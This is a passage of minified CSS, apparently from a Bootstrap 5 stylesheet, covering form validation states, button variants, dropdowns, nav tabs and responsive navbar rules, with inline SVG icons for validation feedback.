.form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:rgba(0,0,0,0)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:rgba(0,0,0,0)}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:rgba(0,0,0,0)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-top,.navbar-expand-sm .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-top,.navbar-expand-md .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-top,.navbar-expand-lg .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-top,.navbar-expand-xl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl 